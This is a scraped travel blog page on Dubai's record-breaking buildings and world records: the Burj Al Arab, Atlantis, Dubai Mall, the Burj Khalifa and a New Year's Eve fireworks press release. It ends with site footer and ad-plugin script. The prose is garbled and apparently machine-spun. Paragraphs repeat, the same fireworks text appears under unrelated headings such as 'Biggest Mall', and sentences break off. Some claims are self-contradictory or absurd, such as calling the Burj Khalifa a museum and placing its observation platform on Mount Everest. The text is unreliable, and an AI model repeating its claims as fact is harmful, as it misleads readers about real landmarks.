                    <p>That&#8217;s right, it&#8217;s true. In addition to the Dubai Opera, there is another record-breaking edifice designed by Atkins, the same firm that created the aforementioned Dubai Opera.</p>
                  </blockquote>
                  <h3>Burj Al Arab</h3>
                  <p>The Burj Al Arab, which is designed like a sail, is one of Dubai&#8217;s most recognizable structures. Photograph courtesy of Giuseppe Cacace/AFP/Getty Images Opened its doors in 1999 | Hotel as a vacation destination What was your opinion of Dubai and Atkins following the completion of the wave-inspired Jumeirah Beach Hotel? No way in hell. The beautiful Burj Al Arab, built by the company a few years later, was completed. The Burj Al Arab, which stands 321 meters (1,053 ft) tall and has a distinctive sail form, immediately established itself as one of the most recognized structures on the Dubai skyline.</p>
                  <p>Teflon has been applied to the material in order to prevent dust and sand from adhering to them.</p>
                  <p>The roof of the building is equipped with a helipad, which visitors may utilize to access and depart the structure.</p>
                  <h3>Atlantis, The Palm</h3>
                  <p>Overlooking its man-made island environment, Atlantis, The Palm looms large. Photograph courtesy of COPIX/Construction Photography/Avalon/Getty Images Opened in 2008 | Type of use: hotel resort With the opening of Atlantis, The Palm, Dubai further solidified its reputation as a premier hotel and resort destination. At first view, it appears to be a replica of the Atlantis resort in the Bahamas, but a closer look reveals that the structure has Arabic architectural elements. The coral pink structure, built by WATG, merges the Arabian desert with the marine allure of mythological Atlantis to create a unique architectural experience.</p>
                  <p>It is planned to launch in late 2020 a new companion resort that will have a totally distinct, contemporary style that will resemble horizontal stacking blocks.</p>
                  <p>The resort is situated on a group of man-made islands known as the Palm Islands, so named because its form is reminiscent of palm leaves.</p>
                  <h3>Dubai Mall</h3>
                  <p>The Dubai Mall is a whole universe unto itself. Shopping, eating, and entertainment are available at this location. Every year, an estimated 80 million people &#8211; approximately equivalent to the entire population of Turkey &#8211; visit the Dubai Mall. The project&#8217;s design team, DP Architects, had a significant task in combining more than 1,200 stores, parking for 14,000 vehicles, a massive indoor aquarium, ice skating rink, and other amenities into a passable area that was also environmentally friendly.</p>
                  <p>What if I told you something you already knew?</p>
                  <p>The mall was connected to the newDubai Mall Zabeel by an air-conditioned footbridge that was completed in 2019.</p>
                  <h3>Burj Khalifa</h3>
                  <p>On the 31st of December, 2019, a view of the Burj Khalifa. Image courtesy of WIN-Initiative/Getty Images The museum first opened its doors in 2010. Uses: A variety of uses There would be no point in this list if it didn&#8217;t include the highest building in Dubai, the Middle East, and the globe. When it first opened its doors in 2010, the Burj Khalifa dethroned Taipei 101 and elevated Dubai to new heights, both physically and symbolically. Besides being the world&#8217;s tallest building at 828 meters (2,716 ft or more than half a mile), the so-called &#8220;megatall&#8221; building is also home to the world&#8217;s highest observation deck and the world&#8217;s longest elevator travel.</p>
                  <blockquote>
                    <p>What if I told you something you already knew? The building makes use of &#8220;natural air conditioning,&#8221; which draws cooler air from the top of the tower and circulates it throughout the structure.</p>
                  </blockquote>
                  <h2>Dubai: A Record Breaking City</h2>
                  <p>The extremely pleasant British couple sitting across the aisle from me on the flight from London to Dubai characterized Dubai to me as &#8220;the New York of the Middle East.&#8221; I would characterize it as a hybrid of New York and Las Vegas once we arrived, since there is a tremendous amount of stuff to do there once you get there. Our hotel, theGrosvenor House, is directly across the street from Sky Dive Dubai, which we chose against since it was around $600. Dive into the sky in Dubai</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-to-buy-property-in-dubai-solution.html" target="_blank" rel="nofollow" class="ud1de4e05d7d7e669412c7e2a5d2230bb">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Buy Property In Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <h2>Dubai’s Tallest Building: Burj Khalifa</h2>
                  <p>The extremely pleasant British couple sitting across the aisle from me on the flight from London to Dubai referred to Dubai as &#8220;the New York of the Middle East.&#8221; I would characterize it as a cross between New York and Las Vegas until we arrived, since there is a ludicrous amount of stuff to do there. Since we were staying at the Grosvenor House, which is located across the street from Sky Dive Dubai, we opted not to go because it cost around $600. Divers from all over the world have come to Dubai to skydive.</p>
                  <h2>Dubai’s Most Luxurious Hotel</h2>
                  <p>The Burj Al Arab, courtesy of Forbes.com If you ever get the opportunity to visit Dubai, you should make a point of visiting the Burj Al Arab &#8211; the world&#8217;s most magnificent hotel – simply to marvel at the splendor on display. The inside of the Burj Al Arab Lobby of the Burj Al Arab A few of pretty intriguing drinks were served to us at their lounge on the 27th floor, dubbed Gold on 27, which we discovered. Gold on the 27th Gold on the 27-item menu Thad dressing up in a posh manner Drinking at the City of Gold Drink it with a few drops of truffle oil.</p>
                  <p>In the Al Mahara restaurant, which is the flagship seafood restaurant of the Burj Al Arab and features a massive fish tank in the middle of it, we enjoyed a delicious meal.</p>
                  <p>Aquarium in a restaurant</p>
                  <h2>Dubai’s Other Mall</h2>
                  <p>Though it is not as large as the Dubai Mall, the Mall of the Emirates nevertheless dwarfs the majority of American shopping malls in terms of floor space and variety of merchandise. Aside from Ski Dubai, which is the Middle East&#8217;s first indoor ski resort and snow park, The Mall of the Emirates has a lot of other interesting things to offer. Skiing in Dubai On the escalator Thad made the decision to walk down the hill. Selfie with a Ski in Dubai We&#8217;re ready to go! Thad and I were compelled to investigate.</p>
                  <p>Keeping the temperature in the large room that holds the slopes, a penguin experience, and a small tubing area below 30 degrees Fahrenheit is essential.</p>
                  <p>In Dubai, there is a plethora of things to do.</p>
                  <blockquote>
                    <p>I&#8217;d want to return and spend some time in the Wadi Wadi water park, as well as attempt to spend a little time really learning about the culture of the United Arab Emirates. One thing is certain: Dubai is without a doubt a world-record-breaking metropolis. The Guinness Book of World Records</p>
                  </blockquote>
                  <h3>Have you ever been to Dubai? What was your favorite thing while you were there? Anything you would suggest to a first time visitor to the city?</h3>
                  <p>The construction of the Burj Khalifa needs a combination of ambitious objectives and sound scientific principles. During the course of the project, an incredible amount of information, data, and statistics were gathered.</p>
                  <h3>World Records</h3>
                  <p>The Burj Khalifa, with a height of over 828 metres (2,716.5 ft) and a total of more than 160 floors, holds the following world records:</p>
                  <ul>
                    <li>The world&#8217;s tallest building</li>
                    <li>The world&#8217;s tallest free-standing structure</li>
                    <li>The world&#8217;s highest number of stories</li>
                    <li>The world&#8217;s highest occupied floor</li>
                    <li>The world&#8217;s tallest building</li>
                    <li>The world&#8217;s highest outdoor observation platform is located at the summit of Mount Everest. It is the world&#8217;s longest elevator that has the largest journey distance. The world&#8217;s tallest service elevator is located here.</li>
                  </ul>
                  <h3>Tallest of the Supertall</h3>
                  <p>It is not only the world&#8217;s highest building, but it has also broken two other amazing records: the tallest structure, which was previously held by the KVLY-TV tower in Blanchard, North Dakota, and the tallest free-standing structure, which was previously held by the CN Tower in Toronto. The Council on Tall Buildings and Urban Habitat (CTBUH), which is located in Chicago, has set three criteria for determining what constitutes a tall structure. The Burj Khalifa is the clear winner in all three categories.</p>
                  <ul>
                    <li>The height of the architectural apex To determine the height of a building, start at the level of the lowest, most prominent, open-air pedestrian entry and work your way up to the architectural top of the structure. Spirals and other functional-technical equipment are included in this category, although antennas, signs, flagpoles, and other similar items are not. In the United States, this is the most generally used measurement, and it is used to determine the rankings of the tallest buildings in the world published by the Council on Tall Buildings and Urban Habitat. Floor with the greatest number of people on it In a building, the height is measured from the lowest important open-air pedestrian entry to the highest continuously inhabited floor on the structure&#8217;s interior. Maintenance areas are not included in this price. from the ground to the tip In architectural design, height is measured from the ground floor level of the lowest important open-air pedestrian entry to the highest point of the structure, regardless of the material or purpose of the topmost feature. Antennas, flagpoles, signs, and other functional-technical equipment are included in this category.</li>
                  </ul>
                  <h2>Dubai&#8217;s Most Extreme World Records</h2>
                  <p>The running joke in Dubai is that the city owns the global record for having the most number of world records, which it does not deny. With anything from the world&#8217;s longest graffiti exhibition to the world&#8217;s largest billboard, you can&#8217;t travel more than one city block without coming across another one of Dubai&#8217;s incredible achievements. If there was ever a place that could be described as a &#8220;overachiever,&#8221; Dubai would be it. The following is only a short selection of some of the most noteworthy world records that Dubai has to offer.</p>
                  <h2>1. Largest Fireworks Display</h2>
                  <p>When the clock struck midnight on January 1st, 2014, two hotels, one lifestyle resort, and the world&#8217;s tallest structure all took part in Dubai&#8217;s quest to beat the record for the highest building ever built. And they were successful when 78,000 fireworks were successfully set off (see photo above). That, my friends, is how you go out with a bang.</p>
                  <h2>2. Biggest Mall</h2>
                  <p>When the clock struck midnight on January 1st, 2014, two hotels, one lifestyle resort, and the world&#8217;s tallest structure all took part in Dubai&#8217;s quest to break this record, which was successful. When 78,000 fireworks were successfully exploded, they proved that they were successful (see photo above). How to go out with a bang, that&#8217;s how you do it!</p>
                  <h2>3. Tallest Building</h2>
                  <p>When the clock struck midnight on January 1st, 2014, two hotels, one lifestyle resort, and the world&#8217;s tallest structure all took part in Dubai&#8217;s quest to break this record. And they were successful when 78,000 pyrotechnics were successfully detonated (see photo above). That&#8217;s how you go out with a bang, isn&#8217;t it?</p>
                  <h2>4. Longest Graffiti Scroll</h2>
                  <p>With a length of little less than one and a half miles, this wall of graffiti broke the Guinness World Record for the longest graffiti scroll. Approximately 150 artists, both local and foreign, were commissioned by the Crown Prince to develop and create artwork that highlights the achievements of the United Arab Emirates.</p>
                  <h2>5. Tallest Hotel</h2>
                  <p>When the JW Marriott Marquis Hotel opened in Dubai in 2012, it set another another global record for the city.</p>
                  <blockquote>
                    <p>The five-star hotel rises to 1,164 feet in height, just surpassing the previous record-holder, which stood at 1,092 feet. That hotel, of course, is also located in the city of Dubai.</p>
                  </blockquote>
                  <h2>6. Largest Sticky Note Mosaic</h2>
                  <p>You did read that accurately. Dubai intended to construct the world&#8217;s biggest post-it mosaic, which would take up an entire city block. As a result, they did. The mosaic was created in order to raise awareness of autism in the United Arab Emirates. 6258 square feet of artwork, 300,000 sticky notes, and a large number of paper cuts were required to complete the project.</p>
                  <h2>7. Longest 22-Karat HandMade Gold Chain</h2>
                  <p>The Dubai Shopping Festival, which marked its 20th anniversary this year, was one of Dubai&#8217;s most recent triumphs. The &#8220;Dubai Celebration Chain,&#8221; which has more than 4 million links and weighs more than 564 pounds, is made of 22-karat gold and serves as a reminder of exactly why Dubai is known as &#8220;The City of Gold.&#8221; The chain is made of 22-karat gold and weighs more than 564 pounds.</p>
                  <h2>8. Largest Indoor Illuminated Advertising Sign</h2>
                  <p>The fastest guy in the planet deserves to be commemorated on the world&#8217;s largest billboard. The Nissan advertisement featuring Usain Bolt was installed in Dubai&#8217;s international airport and measured 92 feet long by 20 feet high, with a total surface area of 1,873 square feet. It was lit with 183,024 white LEDs and measured 92 feet long by 20 feet high, with a total surface area of 1,873 square feet.</p>
                  <h2>9. First Indoor Mountain Resort</h2>
                  <p>Dubai was not going to allow the frequent mild weather to prevent them from delivering winter activities to its residents. Ski Dubai is not only the world&#8217;s first indoor mountain resort, but it is also home to the world&#8217;s largest snow park, which is 32,292 square feet and is the largest in the world. Maggie Parker is the associate travel editor of Paste Magazine and a writer living in New York City who specializes on travel and entertainment.</p>
                  <h2>The World&#8217;s Tallest Building, Burj Khalifa, Captivates the Globe With Emaar&#8217;s Spectacular New Year&#8217;s Eve Show in Downtown Dubai</h2>
                  <p>DUBAI, United Arab Emirates, December 31, 2019 /PRNewswire/ &#8211; More than 2 billion people saw a stunning firework performance on the world&#8217;s highest structure to welcome in the year 2020, thanks to Emaar, the master developer of the Burj Khalifa. As part of a mesmerizing tale, the Burj Khalifa was changed through animation, light and music, as well as a synchronized fountain display, taking spectators on a trip to mark the beginning of a new decade. Emaar illuminated the Downtown Dubai skyline with an unforgettable and world-record-breaking eight-minute and forty-three-second New Year&#8217;s Eve Show on Burj Khalifa, the world&#8217;s tallest building, which delighted billions of people around the world.</p>
                  <p>Emaar illuminated the Downtown Dubai skyline with an unforgettable and world-record-breaking eight-minute and forty-three-second New Year&#8217;s Eve Show on Burj Khalifa, the world&#8217;s tallest building, which delighted billions of people around the world.</p>
                  <p>Emaar illuminated the Downtown Dubai skyline with an unforgettable and world-record-breaking eight-minute and forty-three-second New Year&#8217;s Eve Show on Burj Khalifa, the world&#8217;s tallest building, which delighted billions of people around the world.</p>
                  <p>Following the usual 10 second digital countdown on the illuminated façade of the Burj Khalifa, the clock struck midnight, signaling the start of a record-breaking eight-minute and forty-three-second fireworks display over Downtown Dubai&#8217;s skyline and the surrounding area.</p>
                  <p>It was estimated that 1,371 kg of pyrotechnics were used in the performance, which was spread out among a whopping 207 shooting spots.</p>
                  <p>Everything about the event, from the fireworks to the animations on the Burj Khalifa LED façade to musical compositions and a stunning fountain show, was as enthralling as it had been promised to be.</p>
                  <p>In order to ensure that the show&#8217;s unique pyrotechnics designs and effects were genuinely one-of-a kind, all pyrotechnic effects were carefully selected and made for the occasion.</p>
                  <p>The choreography for the world-famous show took 160 hours over four weeks, and it featured 113.5 kilolitres of water in the air at one moment, released from an incredible 1,137 water shooters, as well as 6,612 lights.</p>
                  <p>Aspects of the program that made reference to area culture, art, and music were included.</p>
                  <p>Flags from GCC countries were flown on the façade of the landmark monument as a complement to this and to underline the synergy that exists between partners.</p>
                  <p>People from all around the globe were given the once-in-a-lifetime chance to have their New Year&#8217;s wishes shown on the Burj Khalifa&#8217;s LED façade as part of Emaar&#8217;s NYE 2020 event, which was held in response to extraordinary demand.</p>
                  <p>Continuing the close relationship between the two companies, Emaar&#8217;s NYE 2020 social media campaign, in partnership with TikTok, saw the brand engage with more than an astounding 30 million users in the lead-up to the New Year&#8217;s celebrations.</p>
                  <p>Mr.</p>
                  <p>While entering a new decade, our objective is to continue fostering innovation, growth, and a successful future in Dubai, the United Arab Emirates, and around the world.&#8221; In addition to being broadcast live across the world on mydubainewyear.com and EmaarDubai YouTube channel, Emaar NYE 2020 was one of the world&#8217;s most-watched New Year&#8217;s Eve festivities in history.</p>
                  <blockquote>
                    <p>MyDubaiNewYear.com is a website where you may relive the event again and again. Emaar &#8211; &#8211; &#8211; Photograph</p>
                  </blockquote>
                  <h4>Related Links</h4>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/what-are-the-rules-for-dubai-best-solution.html" rel="prev">What Are The Rules For Dubai? (Best solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/how-to-make-e-gate-card-in-dubai-question.html" rel="next">How To Make E Gate Card In Dubai? (Question)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/what-record-breaking-building-can-you-see-in-dubai-solved.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1449" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/what-record-breaking-building-can-you-see-in-dubai-solved.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:37:42+03:00","dateModified":"2022-02-13T19:37:42+03:00","name":"What Record-Breaking Building Can You See In Dubai? (Solved)","headline":"What Record-Breaking Building Can You See In Dubai? (Solved)","description":"The Address Beach Resort, one of the latest additions to the Dubai skyline, has broken the record for the highest outdoor infinity pool in a building in the world. The infinity pool is located on the resort&#8217;s rooftop at 293.90 m (964 ft 2 in) up. As you may know, Dubai is home to the [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 